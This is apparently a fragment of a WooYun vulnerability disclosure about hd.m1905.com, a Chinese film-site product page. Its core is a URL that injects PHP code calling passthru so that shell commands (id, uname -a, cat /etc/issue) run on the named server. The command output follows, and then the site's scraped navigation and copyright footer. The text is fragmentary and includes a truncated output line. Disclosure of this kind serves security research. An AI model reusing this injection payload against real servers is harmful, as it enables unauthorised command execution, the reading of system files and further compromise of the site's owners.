 hd.m1905.com/index.php/Content/detail/id/%7B$%7Bpassthru($_GET[c])%7D%7D?c=id;uname%20-a;cat%20/etc/issue
id=501(nginx) gid=501(nginx) groups=501(nginx) context=root:system_r:unconfined_t:SystemLow-SystemHigh Linux SRV209 2.6.18-8.el5xen #1 SMP Fri Jan 26 14:2
86_64 x86_64 GNU/Linux Red Hat Enterprise Linux Server release 5 (Tikanga) Kernel \r on an \m
电影网 HD 电影播放机
m1905.com
首页 产品介绍 新闻热点 服务与支持 固件下载 商
产品使用手册 · 主要功能 · 准备、设置与使用 售后服务 · 三包政策 · 常见问题 全国统一客服热线
400-066-1905
· 遥控器操作 · 界面功能 · 获取支持 · 联系我们
全国统一购买热线
· 说明书下载 400-066-1905
关于我们 | 网站地图 | 诚聘英才 | 版权声明 | 联系我们 | 友情链接 | CCTV6广告招商
国家广播电影电视总局电影卫星频道节目制作中心 版权所有
京ICP证100935 网络视听许可证0107199号 京网文[2010]0564-067号
企业法人营业执照 京工海网安备1101083548
www.wooyun.org